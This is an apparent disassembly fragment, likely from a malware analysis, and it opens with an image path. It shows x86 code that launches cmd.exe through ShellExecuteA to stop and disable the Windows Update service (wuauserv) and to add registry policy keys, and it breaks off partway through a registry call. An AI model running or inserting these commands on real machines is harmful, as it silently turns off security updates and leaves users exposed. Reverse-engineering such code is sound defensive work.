 push offset Parameters ; "/C sc stop wuauserv"
push offset File ; "cmd.exe"
push ebx ; lpOperation
push edi ; hwnd
call esi ; ShellExecuteA
push edi ; nShowCmd
push edi ; lpDirectory
push offset aCScConfigWuaus ; "/C sc config wuauserv start= disabled"
push offset File ; "cmd.exe"
push ebx ; lpOperation
push edi ; hwnd
call esi ; ShellExecuteA
push edi ; nShowCmd
push edi ; lpDirectory
push offset aCRegAddHkeyLoc ; "/C Reg add \"HKEY_LOCAL_MACHINE\\SOFTWA"...
push offset File ; "cmd.exe"
push ebx ; lpOperation
push edi ; hwnd
call esi ; ShellExecuteA
lea eax, [ebp+dwDisposition]
push eax ; lpdwDisposition
lea eax, [ebp+phkResult]
push eax ; phkResult
push edi ; lpSecurityAttributes
push 2 ; samDesired
push edi ; dwOptions
push edi ; lpClass
push edi ; Reserved
push offset SubKey ; "SOFTWARE\\Policies\\Microsoft\\Windows "...
push 80000002h ; hKey